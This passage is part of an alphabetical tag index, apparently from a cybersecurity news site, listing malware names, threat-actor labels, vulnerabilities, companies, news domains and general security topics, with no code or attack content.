Société-Générale, SockPuppet, Socks5Systemz, Sodinokibi, Software-Update, Sogou, Solana, SolarMarker, Solaris, Solarman, Soldier, Solr, Solutions, SonicBoom, Sonnet, Sophgo, Sophisticated-Attacks, Sora2, SourceForge, South-Redford-School-District, South-Staffordshire, Soviet-Union, Spamdot, Spar, SparkRAT, Spatial, SpectralBlur, Speculative-Execution, Spell-Jacking, Spellcheck, Sphynx, SpiderLabs, Spoofed, Spooler, Spot, Spouse, Spreads, SpringFramework, SpyAgent, SpyCloud, SpyFone, Spyic, Spyrtacus, Spytech, Spyzie, St-Gall, St.Paul-Hobbled, Stack-OverFlow, Stanford, StarCraft, Starbucks, Stargazers, Starshield, State-backed-hacking, State-of-the-Art, StatelyTaurus, Static, StaticKitten, Stations, Stealer-Extension, Steals, Stealth, Stealth-Falcon, Steel, Steelhook, Stick, StickyWerewolf, StopCrypt, StopRansomware:, Storm-0501, Storm-0506, Storm-0539, Storm-0940, Storm-0978, Storm-1175, Storm-2372, Storm-2460, StormCloud, StoryKillers, StrelaStealer, Stresser, Strike, Stripe, SttyK, Studio, Stuxnet-virus, Style-Squad-Reborn, Stylometric, StyxStealer, SubCom, Subaru, SubdoMailing, Subscription, Sudan, Sudoedit, Sues, Suisse-Romande, Suisse-USA, Summer-Olympics, SunSeed, Sunlight, Sunlogin, SuperBlack, SuperCardX, SuperVPN, SupportKing, Sureveillance, Surge, Survey, SurveyLama, Suspected, Swatting, SweepWizard, Swiss-Governement-Cloud, Swiss-U.S., SwissBorg, SwissPass, Swisspro, Switch, Switzerland-based, Symbiote, Symbols, SysUpdate, Sysinternals, Syslogk, Système, Sûreté, T2, T95, TA2726, TA2727, TA427, TA445, TA499, TA547, TA558, TA577, TAFPF, TAG-100, TAG-112, TAG-70, TCG, TCS, TClose, TEMP_Heretic, TIKTAG, TLDs, TLStorm, TOCTOU, TPG, TPM, TPM2.0, TRU, TTR, TVbox, TXT, TabShell, Taleon, Taliban, Talibleaks, TallinManual, Tamil, Tanium, Taobao, Targeted-advertising, Targus, Task-Manager, Taskforce, Tata-Consultancy-Services, Taxis, Taylor-Swift, Tazama, Tbilisi, Tchap, Tea, Tea-app, Teaching, Team, Team-Moore, TeamJorge, TeamViewer, Telecommunication, Telecommunications-policy, Telecoms-Infrastructure, Telefonica, Telegrm, Telnet, TempleRun, Temporarily, Tenants, Terminal, Terms-of-service, Terraform, Tesla-files, TeslaGun, Test-Environment, Text4Shell, Thallium, Thames, The-Cape-Independent, The-Dutch-Public-Prosecution-Service, The-Economist, The-Linux-Foundation, The-Nation, The-New-York-Times, The-North-Face, The-Real-World, TheAlchimist, TheHackersNews, TheManipulaters, TheMoon, TheShadowBrokers, TheWizards, Theblock, Thematic-phishing, Themes, ThinkPHP, Threadripper, Threat-Trends, Threat-hunting, ThreatLabz, ThreatModeling, Tibet, Ticket, Tiffany, TigerRAT, Tile, Time-to-exploit, Tinyproxy, Tj-actions, ToS, Tobol, Toca-Life-World, Toddler, ToddyCat, TodoSwift, Toka, Tokelau, TommyLeaks, Tonga, Tool-Release, Toolbox, Top.gg, TopCC, TorNet, Toronto, Tortilla, ToyMaker,, Toyota-Financial-Services, Traceeshark, Tracki, TrackingFiles, Traffers, Traffic-Server, TrafficStealer, Train, Transfers, Travelport, Trenchant, Tribunal-Fédéral, TrickGate, Triton, Trochilus, Trojan-Banker, Trojan-Dropper, Trojan-Proxy, Trojan.Killdisk, Trojan.MAC.RustDoor, TrojanPSW, Trump-2024, Trump-2024-Campaign, Trump-2024-Campaign-Hacked, Trump-Hacked, Truss, Trust4SMEs, TrustPid, Trustcore, Truste-Execution, Truth, TuDoor, Tuesday, Tunneling, Tunnels, Turkey,, Tuta, Tutanota, Twenty, Twitch, Tycoon2FA, Typhoons, Typo-Squatting, Typosquat, U.-S.-Computer-Emergency-Readiness, U.S, UEFIcanhazbufferoverflow, UI-Automation, UIA, UIAutomation, UNAPIMON, UNC1189, UNC2970, UNC4841, UNC4990, UNC5174, UNC5325, UNC5537, UNDP, UNFI, UPC, UPS, UPSEC, UPnP, UPnProxy, URLShortners, URSS, US-Canada, US-Entity-List, US-led, US-tech-restrictions, USDC, USPS, USware, UTA0352, UVMMC, UVprinter, UXSS, UbuntuServer, Uffizio, Ukrainian, Ultra-Intelligence-&amp;-Communications, UltraEdit, Unattributed, Unauth, Uncovers, Underlying, Undo, Undocumented, UniFi, Unified, Unified-Cache-Manager, Unit8200, United, United-States, Unity, Universal, University-of-Duisburg-Essen, University-of-Oxford, Unmask, Unmasked, Unredacted, Upbit, Upload, Uroburos, Uruguay, Usage, User-Data, User-Record, Uzbekistan, V2, VCFRAMEWORK, VDI, VEP, VFCorporation, VHDX, VIP, VISS, VLC, VLC-Media-Player, VM2, VMSA-2023-0023, VPS, VR, VS, VSPC, VSTO, VW, Vacuums, Valais, Valorant, VanHelsingRaaS, Vandalism, Vanir, Vanta, Vanuatu, Vare, Varenyky, Variables, Variety, Varta, Vatican-Cybervolunteers, Vaticano, Vaults, Vectors, Vectra, Veeam-Backup-&amp;-Replication, Veeam-ONE, VeeamONE, Vehicle, Velociraptor, Velvet-Ant, Vendor, Venntel, Venus, VenusTech, VerifTools, Verisource-Services, Veritas, Vermont, Versa-Concerto, Versa-Director, Versalink, Victoria, Victorias-Secret, Video, VideoGame, VideoStream, Viewer, Viktor-Orbán, Villars-sur-Glâne, VinChin, ViperSoftX, Virtual, Virtual-Machine, VirtualBox, VirtualMacOSX.com, VirusTotal, Viruses, Visual, Visual-Studio-Code, Visuals, Vittel, Vo1d, Vodka, Voice, Voice-over-IP, VoiceOver, Void, Void-Balaur, Volcano, Voldemort, Volkswagen, Volumes, VulkanLeaks, Vulnerabilities-and-exploits, Vulnerability-Disclosure-Program, Vulnerability-Management, W3LL, WHD, WHH, WINDSHIFT, WINELOADER, WP-Automatic, WP-Members, WP3.XYZ, WSF, Wagner, Waifu, Wales, Wall, WallEscape, Wallet-Drainer, WantToCry, Warlock, Warn, Washington, Washington-Post, Waste, WatchGuard, Water-Hydra, Wayback, Wazawaka, WeTransfer, Weak, Weapons, Weather, Web-Application-Security, Web-Help-Desk, Web-browsers, WebDAV-as-a-Service, WebHelpDesk, WebOS, Webadmin, Weblogic, Website-Hacks, Weekend-Reads, Wef, WeightBufs, WellTok, West-African, WestPole, Western-Sahara, Whisper, WhiteDate, WhitebridgeAI, Wi-Fi-Attack, Wi-Peep, Widespread, WikiLoader, Williams&amp;Connolly, Win32k, WinMRT, Windows-10, Windows-Security, Windows-Server-Update-Services, Windows-Update, Windows-Wi-Fi-Attack, Windows-Wi-Fi-vulnerability, Windows10, WindowsServer2012, Windstream, Winnti, Winos4.0, Winter-Vivern, Winterthour, Wipe, Wipeout, Wisconsin, Wisekey, Witchetty, Wittmann, WolfNews, WooCommerce, Woody, WoodyRat, Word, WorkComposer,, Workarounds, Workers.dev, Workiva, WorkspaceOne, World-Check, World-Cybercrime-Index, World-Leaks, World-Wide-Web, WorldHostGroup, Worok, Write, XBS, XDSpy, XKCP, XLL, XLLing, XML, XMPP, XPC, XPRL, XSLT, XSS.is, X_Trader, XakNet, Xanthorox, Xcode, Xeon-Sender, Xfinity, Xiamoi, Xiangjang_zhi, Xiaohongshu, Xiū-gǒu, Xortigate, YAML, YSA-2024-01, YUCA, Yaas-Arghavani, Yakuza, YandexFood, Yanluowang, YiPeng3, You-Dun, YouTuber, Your, YubiKey-Manager, YubiKeys, Yverdon, ZDI, ZSH, Zabbix, Zapier, Zarya, Zcash, Zello, Zemana, Zen, Zen3, Zenmap, Zerobot, ZetaNile, Zhihu, Zuckerberg, ZuoRAT, Zurich-based, Zveare, aCropalypse, aardvark, abandoned, abc, abortion, abusive, access-point, access-records, accessible, accessing, accord, accountability, acemagic, acte, action-plan, activists, activities, ad-fraud, adaptor, adcs, add-ins, add-on, adddons, addictive, address, adidas, administrative, adnanthekhan, adtech, adversis, advise, advisroy, advocacy, advosory, advse, adyen, afd.sys, afine.com, aftermatj, again, agencies, aggressive, agreement, agricultural, agriculture, agro-industrial, ai-act, ai.ch, aicyberchallenge.com, aide, aim.security, aiocpa, air-force, airplanemode, aise, akira-bruteforce, alarm, alden, alert-system, alerts, algorithmique, ali-bermoudeh, alien-textbase, alleanza, allium-upi, allnews.ch, alphabay, amazon.com, ambionics, amende, america, amlweems, anallysis, analyticsindiamag, ancestry, anchore, andreadraghetti, android-developers.googleblog.com, android-tv, androidpolice, ankura, anniversary, annouce, annule, anonymization-as-a-service, ans, anti-Kremlin, anticheat, antiphishing, antivax, apache.org, apnews.com, apology, apotheka, apple-events, apple-vision-pro, application-layer-attacks, applicazione, apprehended, approach, april, archive.ph, archives, arested, areteir, armis, armosec, arrestation, arrsted, asahi.com, asec.ahnlab.com, asecuritysite, asecuritysite-when-bob-met-alice, aspeninstitute, asper-biogene, assassment, assessment, asset-group.github.io, assistance, assurances, assureur, aswArPot.sys, athene-center.de, atlanticcouncil, attache, attachement, attack-chain, attack-framework, attaquants, attaque-ciblée, attaques, auberge, aukill, authoritarian, autism, auto-dealerships, autodétermination, automate, automation-framework, automotive-data-breach, automotive-manufacturer-data-breach, autonomously, autorise, availability, averages, aviazione, avocats, award, aws.amazon.com, axelmierczuk, axieinfinity, axios.com, azure-health-bot, aînés, back.connect, backbox, backdooring, backend, background, badoption, banale, bancaire, bangkokpost.com, banished-kitten, banker, bankinfosecurity.com, banquier, banquiers, barrons, batch, battalion, battlefield, behavior, belatedly, bellingcat, benthamsgaze, bertinjoseb, best-practices, beta, betterpasswords, bfs.admin.ch, bhyve, bi-zone.medium.com, bias, bidouille, big-data, billetterie, binaries, binary, binary-exploitation, binarydefense, birkep, bishopfox.com, bit.admin.ch, bitdefender.com, bitpixie, bizarre, bkk, black-proxies, black.ch, blackhat, blackhat-conf, blackhillsinfosec, blacklist, blackout, blame, bleepingcomputer.com/, blespam, blick.ch, blog.ethereum.org, blog.isosceles.com, blog.nviso.eu, blog.sonicwall, blog.sucuri, blog.trailofbits.com, blog.xot.nl, blogs.microsoft, blood-center, bloomberg.com, blu3eye, blue-team, blueprint, bluetoot, blunder, bnnbloomberg, bobik, body, bokbot, bomb, bomb-threat, bombing, bonnet, boobytrapped, book, bootloaders, borncity.com, botsailer, brand, break, breakdev, breakingdefense, breakingdefense.com, breakingnews.ie, breakingthe3ma, breakpoint, bretonne, bring-your-own, broadcasters, broadcasts, broker, brother, brouilleur, brusselstimes.com, brute-force-attack, bugged, bughunters.google.com, bugnard.ch, bugzilla.mozilla, bulletin, business-continuity, businesses, businessinsider, businessinsider.com, businessman, buttons, buying, c-root, c.root-servers.net, c2023, cabinet, cache-poisoning, cachewarpattack, cacti, cahtgpt, calcio, caliber.az, call-recording, call-to-arms, callyso0414, caméras, canada.ca, canadianrecycler.ca, canary, cancels, cantons, capaign, capeindependent, car-dealership, car-security, cardiff.ac, cards, carte, cascade-of-security-failures, catDDoS, catastrophe, catcher, cbsnews, ccb, ccdcoe, ccn, ccxt-mexc-futures, cdn.csyndication.com, ceack, celebrity, cellcom, cellular, cellulare, cembra, central-bank-of-Russia, central-criminal-police, cerebral, cert-agid.gov.it, cert.ssi.gouv.fr, certfa, certified, certpotato, certutil, cetas.turing.ac.uk, cgroups, challenges, channelnewsasia.com, chats, chattanooga, cheaters, checkmarx-security, checkmarxEN, checkpoint.com, cheerscrypt, chef, chiark.greenend.org.uk, chief, chiffrement, child, childs, chipmakers, chosun, chosun.com, chroot, chubaka.kor, chuongdong, cipher, circle, cispa.de, citizen-lab, citoyens, citrix-vulnerability, civile, civilians, claims, claroty, classified, cleafy, cleafy.com, cleaner, clearbluejar, clearnet, clement-briens, clicked, client/side, clinique, cloacking, cloned, cloning, cloud-souverain, clés, cmd, cnn.com, coalition, code-names, codeanlabs, codice, collaborative, collect, colleges, colorslib, combo, combolist cleptogiciels, comeback, command-and-control, commandement-Cyber, commandline, commission.europa.eu, commsrisk, comparison, comparitech, components, comprimised, compromis, computer-hacking, computer-vision, computerweekly, computerweekly.com, computerworld, compétences, comromise, comuni, comunicato, condamnation, condamné, confiant, confidential-computing, confidentiel, config.conf, confirms, confiscated, conflit, confrontation, connected, connexion, conseillers-fédéraux, consilium.europa.eu, conspiracy, constitutionnelle, constrain, consultation, consumer-protection, contained, content-moderation, context, contileak, contractors, contrat, contrctor, contre, conversation-overflow, copies, coppa, copy, coronavirus, corporate-bias, corporate-intelligence, correctiv.org, corruption, cosmicbeetle, country, courrierinternational, course, coverage, cox, craks, crash-report, crate, creates, credential-stealing, credit-suisse, creditcard, cri.it, crime-organisé, crime., crimew, crise, critical-components, critical-severity, criticism, critiques, crn.com, crond, cross-privilege, cross-tenant, cross-tenant-access, crosswalk, cryptexes, crypto-assets, crypto-exchanges, crypto-mining, crypto-ransomware, crypto-related, crypto-scam, crypto-scammers, crypto-thieves, cryptobug, cryptodrainer, cryptographie, cryptomaining, cstromblad.com, ctx, ctx474995, cuckoo, cultural-censorship, cups-browsed, cups-filters, curl, curl.se, currencies, customizable, cve-2022-25636, cve-2022-31631, cve-2023-34992, cve-2024-2961, cve-2025-31250, cyb0rg, cyber-assault, cyber-crime-industry,, cyber-effort, cyber-emergency, cyber-escrocs, cyber-incidents, cyber-risk, cyber-solidarity-act, cyber-weapons, cyberarmy, cyberassurances, cyberattacchi, cyberattack-for-hire, cybercampaign, cybercrimepolice.ch, cybercriminali, cybercriminel, cyberguerilla, cyberguerra, cyberguerrilla, cyberint, cybermenace, cybermenaces, cyberoffensive, cyberoperation, cyberops, cyberpeace, cyberrisque, cybersecni, cybersecuritynews.com, cyberspy, cyberthreats, cybertool, cyble.com, cycling, câble, câbles, d'information, d-audio, d-audio2, d3f@ckloader, dMSA, dahsboard, dailydarkweb.net, dailymail.co.uk, dak.lol, danrevah, dark-utilities, darkcell.se, darkreading.com, data-breache, data-brokers, data-center, data-centers, data-collection, data-loss, data-poisoning, data-privacy, data-protection-inspectorate, databreachtoday.eu, datacenterdynamics, dataguidance, datarequest, dawidpotocki, dday, ddosecrets, de-anonymize, de-platforming, debits, deceive, deception, decipher, declassified, decrypter, deep-fake, deepinstinct.com, defaced, defenders, defense-contractor, defense-evasion, defensive-strategy, delegation, delete, dell.exe, demands, denied, denies, deobfuscation, department-of-defense, dependence, deployment, design, destroyed, destructive, destructives, desynchronization, detect, detectify, detonator, deux-étapes, dev, devastating, develop.secure.software, developer-written, developer.chrome.com, developers.googleblog.com, deviceUdid, devicetype, devoir, devs, diagcab, dieci, dig.security, digicert, digital-document, digital-forensics, digital-keys, digitalizzazione, digitaltrends, digitec, diplomatie, diplomatie.gouv.fr, diplomats, dirDevil, direct, directive, dirtycow, dirtypipe, disable, disabled, disaster, disclosure-law, disclosures, disconnection, discord.com, discordpydebug, discover, discovered, discovery, disgrunted, disguise, disinfo.eu, diskarbitrationd, dismantling, disrupting, disruption-unit, disruptions, distribute, disturbing, diverto, divides, dlink, documenti, dole, domaines, domainnamewire, dominance, donald, dont, doodle, door, doorbells, double-standard, doubleagent, download, downloader, downrightnifty, dox, drinking, driver-hub, driver-licences, drives, droit-technologie, dronexl.co, drweb, due, dumped, dumper, dustpan, dwell-time, dynamically, déchiffrer, décision, déclassification, déconnecté, députés, dérobées, détournement, détresse, e-armée, e-banking, e-vote, e-voting, e-vôté, eXternal, ealink, earth-lamia, easy-to-exploit, easyjson, eaton-works.com, ec.europa.eu, eclecticiq, eclecticiq.com, eclipse-foundation, eclypsium.com, economia, economist, ecrime, ed-diamond, editorial, edoeb, edri.org, educational, effacées, effects, election-related, elevenlabs, email-security, email-threat, embedded, embracethered, emeditor.com, emera, enabled, enclaves, encoders, encrypt, end-of-support, end-of-year, endanger, endpointsecurityframework, enea, engaged, engagement, engineering.cmu.edu, enlèvement, enregistrements, enrollment, entreprises, env, eport, epthinktank, equalize, equipment, ericdaigle, err.ee, escort, escrocs, esmat, espaces, espion, espions, estimate, estrepublicain, ethers-provider2, ethique, ethz.ch, eurogamer.net, eurojust.europa.eu, europa.eu, europarl.europa.eu, europe1, europeancorrespondent.com, evasec, evasive, evolution, ews.admin.ch, exam, exchanges, exclusion, exclusive, executive, executive-order, exercise, exfiltrated, exfiltrating, expats, expenses, experience, expert, explained, exploit-development, exploiting, exploits-&amp;-vulnerabilities, exploits.forsale, explosive, extensiontotal, externalisation, extorsion, extremism, facciale, faceid, facial-analysis, facilitators, facilities, factory, faded, fails, failures, fake-job, fake-support, fake-updates, falconfeeds, fanava-group, fantasies, farm, fastHTTP, fastly, fatigue-MFA, faulty-update, faux, faux-profils, february-2024, fftt.com, fiber, fiber-optic-cables, fictional, fidoalliance, fiduciaires, fifa, fightback, fights, file-parsing, filing, filippo.io, filter, financialpost, finbold, fincen.gov, finger.exe, fingerprints, firewalls, firms, firmware-authentication, first, firstpost, fisc, fitness, flames, flights, flokinet, flow, flows, fluxsec.red, flyingpenguin, foils, food-and-wine, foodandwine, footing, foreign-hackers, forensicitguy, forged, formal, formation, formjacking, forms, fortbridge, fortressinfosec, fortune, fortune.com, fossforce, found, foundation.mozilla, founder, fragmentation, frame.work, france24, france3-regions, francebleu, francelink, francelive, frapp.ch, fredericknewspost, freedommobile.ca, fromcyberia.substack.com, front-end, frontdesk, fronton, frycos.github.io, fréquence, fudgedotdotdot, fuel, fulfilled, futurism, fuzzing, galacticadvisors, gambling, game-cheat, gameplay, garanteprivacy, garden, garymarcus, gas-station, gathering, gazeta.ru, gbhackers.com, gebuine, gendarmerie.interieur.gouv.fr, gendigital, gendigital.com, gergelykalman, ghostgpt, gi7w0rm, gift-card, giornalettismo, giraffesecurity, github.blog, github.com/b1n4r1b01, glanlaw, glibc, globalsecurelayer, gnail, gofetch, golf, goo.gl, google-bard, googleanalytics, googleblog.com, googlecloudcommunity, gootloader.wordpress.com, gouvernance, gov.cz, governement, government-backed, government-issued, government-owned, government.nl, governo, govinfosecurity, govit, gpspatron.com, gpt-store, gpts, grahamcluley, graphs, gravity-forms, greenluigi1, greshake, greydynamics, gridinsoft, grocery, gteltsc.vn, guard64.dll, guardiosecurity, guerre-hybride, guideline, guides, guns, gynvael, hack-description, hacker-groups, hackeread, hackermondev, hackernoon, hackernoon.com, hackforums, hacking-as-a-service, hackivists, hailBot, halts, hameçonnage, handson, harassment, hardware-wallet, harris, hash, hashes, hate-speech, health-data-leak, healthitsecurity.com, heating, heavymeta, heimdalsecurity, heist, hel.fi, help-desk, helpdeskers, hertz, hfsplus, hide, high-ranking, high-tech, high-volume, hijack, hijacker, hipaajournal, hird-party, hired, hkg-sol-utils, home-security-systems, hongkongfp, hooligans, hopitaux, horodateurs, hospitaliers, hospitality, http-attacks, httpd, https, https-attacks, httpslib, hudsonrock, huggingface, huli.tw, human-operated, humansecurity, hunting, hunton, hybrid-cloud, hybrid-operations, hybrid-threat, hyper-volumetric, hypr, iFlyTek, iOS17.3, iOS17.6, iOS18.6.2, iRobot, iSOON, iamdeadlyz, ibtimes, icc-cpi.int, iclass-se, ico.org.uk, ictjournal.ch, ictsecuritymagazine, identical, identification, identifiés, identique, identité-éléctronique, idirect-satellite-systems, ieee, ieee.org, ilearned, ilfattoquotidiano.it, illicit, illogiques, illégal, ilmessaggero, ilpost, ilpost.it, imaplib, imf.org, immigrants, impersonate, impersonated, impersonating, import, impostor, impots, in-browser-security, in-person, in2al5d, inaccurate, inattendu, incendie, inchiesta, incident-analysis, inculpation, incyber, incyber.org, independent, indicators, indirect-prompt, individuals, industrialisation, inews.co.uk, infection, infiltrating, infoguard.ch, inforisktoday, information-gathering, information-leak, information-security, informationnelles, informnapalm, inforpro, infosecurity, infosecurity-magazine., infosecwriteups, infringment, ingress, innerjoin.bit.io, inquest, insider-gaming.com, instance, institutionnels, institutions, intc.com, integer, intelligence-collection, intelligenceonline, intelligenza-artificiale, intended, intercept, intercepter, interestingengineering.com, interests, interface, internal-messaging-systems, international-arrest-warrant, internet-connected, internet-security, internet-traffic, interpellés, interpol.int, interseclab, interviews, intezer.com, inti.io, intlligence, introduced, intruders, intuit, invented, inverters, investiation, investigate, investissement, investments, invitation, invoices, iol.co.za, ios-12, ios-16, ios-17, iot-safari, iot-security, ipscan-3.9.1-setup.exe, ipvm.com, iran-sanctions, iranian-oil-tankers, iranian-shipping-cyberattack, iranintl, iranintl.com, iridium, irishnews, irishtimes, ironscales, irpimedia, isosceles, istories.media, istruzione, it-connect, it-connect.fr, italiantech, italienne, itm4n, itnews.com.au, itochuci.co.jp, itssecurityyall, itworldcanada, jQuery, jam, jamf-protect, jamfprotect, japantimes, jeunes, jhftss, jingdaily.com, job-seeking, joe, joint-advosiry, josephsteinberg, journal, journalisme, jpcert.or.jp, jpost.com, juin2023, july23023, june-patch-tusday, june2022, justice.ge.ch, kSuite, kamala, ke-la, kentik, keyfob, keygens, keywords, khaosodenglish, kids, kill-switch, kingpin, kiraiBot, kodiak2k, kohlersbtuh15, koi.ai, koreaherald.com, kyivpost, l'hôpital, la, la-guerra-del-futuro, lab, labdookhtegan, labs.greynoise.io, labs.sqrx.com, labs.watchtowr.com, laburity.com, lack, ladri, language, lapcatsoftware, laptops, lasso, lastampa.it, latency, latimes, latio.tech, latrodectus, lawmakers, layerxsecurity.com, lb.ua, leack, leagal, leakix, leal, learn, leaving, legacy, legislation, legitimate, lehighvalleylive, lemagit.fr, lematin, lematin.ch, lemoncat, lepoint, less, letsencrypt, leveraged, leviathansecurity, lexfo, leçons, libblockdev, libcue, libcupsfilter, liberation, libhttps, liblzma, libntp, libppd, libwebp, lie, lighter-ransomware, lighting-systems, lightspin, lille, limits, linguistic, link-shortner, lio, lite, living-off-the-land, llianz-Life, lobbying, local-accounts, locales, localhost, locally-installed, locate, locations, logicallyfacts, logiciels, logicmonitor, login.microsoftonline.com, logins, loglib-modules, logpoint, lois, longreads, lookout.com, losing, low-cost, lr-utils-lib, ltrendmicro, lutrasecurity, luxtimes, m-en.yna.co.kr, mDNS, ma.sk, mac.c, macg, machinelearning, macis, magika, mai, maia.crimew.gay, mailboxes, mailing, mairies, major, malaware, malicious-POC, maltego, malveillants, malware-research, malware-threats, malware-traffic-analysis, man-in-the-browser, manipulate, manipulating, manjusaka, maquette, marathon, maritime-technology, marketplaces, marsh, mass-ransomware, mass-surveillance, massif, mattis-et-ultricies-eget, mc.merill.net, measures, media-outlets, median, mediocrity, medium.com/@PJ04857920, mega.io, memcache, memories, memory-corruption, memory-mismanagement, memory-safe, menlosecurity, mercenary-spyware, merck, mercurynews.com, messagerie, messagistica, mesures, metaverse, metric, micahflee, michel-platini, michigan.gov, micro-transponder, microcode, microphone, microsoft-security-blog, migros, mikko-kenttala, mil, milano.corriere.it, militaire, militaires, mimic, minerva-labs, ministère, misdirected, misp-standard, missile, mistery, mixer, mixpanel, mixpanel.com, mjg59, ml, mmmds, mnemonic, mnemonic.io, mobile-hacker, mobile-hacker.com, mobile-spyware, mobileguardian, mobilize, modem, modzero.com, molfar, mondafrique, mondaynote, mondiale, monetization-as-a-service, monetize, monetizing, money-laundering, monitors, moroccoworldnews, morph, mouha.be, mouse-over, move, moveit-mass-hacks, mqueue, mrbruh, mrd0x, msdt.exe, msrc, msrc.microsoft.com, muah.ai, muddywaters, mukundbhuva, multifactor, multiplatform , musées, mydocs, mysk, médicales, médicaux, names, narcofiles, narimangharib.com, national-threat, nationale, nationthailand, naz.api, nazis, nbcnews.com, near2tlg, negotiation, negotiator, neilmadden, neteye-blog, netflow, netscaler-gateway, netscout.com, netspi, nettitude, networkd-dispatcher, neuchâtelois, neural-networks, neuraltrust, never-before-seen, news.err.ee, news.microsoft.com, news.sophos.com, newsguardrealitycheck, newsinenglish.no, newsroom, newsroom.orange.com, newsukraine.rbc.ua, newswire, newyorker, nextgov.com, nextinpact, nextron-systems.com, nib, nickgregory, nintechnet, nintendoeverything, nisos.com, nist.gov, nitrokey, nix, no-fix, no-patch, no-pay, noms, non-admin, non-state, nonzero, norfolkinfosec, not-critical, notepad-plus-plus, nothing-to-hide, notified, notnet, nowotarski, noyb.eu, nozominetworks, nso-group, ntc.swiss, nternational, nternet-security, ntp, ntp-4.2.8p15, ntpd, nuanced, nuclear-program, nucléaire, nudes, number, numencyber, numérique, numériques, nviso, nypost, nzz.ch, o3, oRat, oag.dc.gov, oaic.gov.au, obbligation, obfuscate, obfuscated, obligation, observer.co.uk, occ.gov, ocpl.substack.com, october2022, october2024PatchTuesday, ofcom.org.uk, offensive-operations, offensivesecurity, officepackage, offline, oikoumene, ois.is, okra, oldschool, olegzay.com, olympiques, omissions, ondes, ontinue, open-letter, open.online, openjsf, openoffice, openssl-library.org, operacion-kaerb, operation-Serengeti2.0, operation-jackal, operation-secure, ophionsecurity, oprussia, optical, optimeyes, opération, opération-CACTUS, opérations, opératoire-informationnel, or, orange.com, order, orders, ospedali, osservatorionessuno, otto-js, oups, out-of-bounds, out-of-business, outdated, outil, outlets, ovhcloud, ownCloud, oxfordmail.co.uk, oxygen, p3in4er, pacbypass, pacbypass.github.io, packagist.org, paedophile, pager, pagers, paiement, pandemic, panels, paoloaltonetworks, paralysé, parasite, parlementaires, parliamentary, parts, passaporti, passcode, passware, password-autofill, password-blurting, password-cracker, password-cracking, passwordmanagers, passwordstealer, patched, patches, patents, patient-files, paulosyibelo, pavel-durov, payer, pays-digital, pedophiles, pegasusgate, pen-and-paper, penalities, pentera, pentesters, peoples-Cyber-Army, perception-point, perimeter, perimeter-network, permission, permissions, perquisition, perquisitions, persona, perturbations, pharmacy, phished, phone-hacking, photo, photo-editing, physical-attacks, physical-letters, phyton, pidgin, pig-butchering, pille-lehis, pilots, pip, pirate, piraté, piratés, pirrit, pistage, pixel-level, pixmsecurity, pizza, pièges, pkexec, plan, plant, plastic, plastic-surgery, platformer, plausible, plex.tv, plot, pluralistic, police-nyon-region, police.be.ch, politica, politici, politique, polizia, polkit, pollution, polygon, polygon.com, poplib, populaires, popular, porn., pornography, position, positive.security, positivesecurity, post-quantiques, postexploitation, posthog.com, postman, postmark-mcp, postmarkapp.com, power-conservation, power-substation, practices, pradeo, pre-authenticated, pre-infecting, precaution, predictable, preemptive, preliminary-post-incident-review, prescription, presentation, presentations, presidency, preventive, preview, prezzi, price, princeton, printers, printnightmare, prisoners, privacyis1st, privately, privatim.ch, prnewswire.com, pro-European, pro-democracy, probe, probe-request, proceedings, process-injection, processing, processors, procurement, procès, procédures, prodigy, product, profero, professionalization, profiles, profiling, profit, program-analysis, programmingwithstyle, progress.com, projectbrazen, projet, projets, promises, prompt-bombing, promptarmor, proof-of-concepts, propagande, proposal, proposition, prorusses, prosecutor&#039;s-office, protocols, proton.me, protos, provenance, provoke, proxies, préoccupation, prévenus, pub, pubblica, pubblica-amministrazione, public-dns, public-facing, public-sector, public-transport, publish, punitive, punycode, push-bombing, pwn, pwn.win, pwndefend, pwning, pwningsystems, pyfound.blogspot.com, pyg-modules, pygrata, pygrata-utils, pypi-packages, python-remote-access-tool, pytoileur, pédagogique, pédocriminels, pénales, qanon, qantasnewsroom, qatar-world-cup, quad9, quantum-computing, quorumcyber, qurium, qz.com, r/malware, raccoon-stealer, rachats, racking, radio-stop, rail, rambo.codes, ramsomware, rand-user-agent, random, randori, randorisec, rank, ranking, ransom-note, ransomaware, ransomchats, ransommware, ransomware-double-extortion, ransomware-negotiation, ransomware-related, ransonware, rançonnage, rapid-reset, rar, rasomware, ratified, rating, ravenmail.io, re-emerges, reCAPTCHA, readable-format, real-estate, realism, reasonlabs, recherche, recommandation, recordings, recovery-scam, recruit, recruiter, red-cross, red.anthropic.com, redcross, redhat.com, redhotcyber, redpacketsecurity, redteam-pentesting.de, reference, reflected-XSS, reflection, refund, refund-scam, regex, register, registrar, registrars, registration, registry, regole, regreSSHion, regret, reimburse, relaunching, relays, reliability, relocations, remote-control, removal, remunerazione, renes, renseignement, renseignements, repair, reporter, repudiation, requirement, research.kudelskisecurity.com, research.swtch.com, reseller, residential, resistance, resolvers, responsible-disclosure, restaurant, restauration, restoreprivacy, restriction, restrictions, restrospective, resupply, ret2, retailers, retaliation, retaliatory, retard, retbleed, retrieve, retroactively, returned, returns, revamped, reversing.fun, revoked, revolution, rfj, rhinosecuritylabs, richardosgood, riconoscimento, riconoscimento-facciale, riscs.org.uk, risk-management, riskybiznews, roadmap, robbed, robocall, robocalls, robot-vacuums, robots, robots.txt, robustintelligence, rockchip, rockstarintel, rogers, roku, rolling, romance-scam, rompus, root.io, rooted, routing, rpmsg, rsync, rtbf, rtl.be, rtl.lu, ruckus151021.py, ruled, ruling, runtime, runzero, rushter, rusi, russian-Infotel-JVC, russo-ukrainian, rust-lang, rustdecimal, rutarget, rw.md, règlement, régulations, réseau-structuré, résultats, révision, s1ngularity, s2wblog, sLoad, safeguard, safeguarddefenders, safetydetectives, saisie, salaries, salesloft.com, salt.security, salute, samba, sanctioned, sanctions-against-Iran, sandbox-evasion, sansec, sansec.io, satellite-communications, sauvegarde, scam-center, scam-compounds, scam-state, scattered-spiderShinyHunters, schneier.com, sciencedirect, scip, scmp, scransom, scrape, scrapers, script-kiddies, scripts, scuola, scworld, scworld.com, sean.heelan.io, seanpesce, search-poisoning, searchenginejournal, sec.cloudapps.cisco.com, sec.gov, sec4u, secjuice, seclists, seclists.org, secop, secplicity, secrecy-and-surveillance, secret-police, secteur-agricole, sector, secuity, secur32.dll, securelist.com, security-attack, security-cameras, security-notices, security-question, security.apple, security.apple.com, security.googleblog.com, security.opensuse.org, security_txt, securityaffairs.com, securityalliance, securityandtechnology, securityboulevard, securityinfo, securityjoes, securitylab.amnesty.org, securitylabs.datadoghq.com, securitymagazine, securité, sedexp, self-replicating, self-unlocking, semestriel, semiconductor, semiconductors, sensitive-data, seqrite, services-secrets, setting, severity, sexual, seyed-yahya-hosseini-panjak, sh.ch, shadowing, shaming, shared, 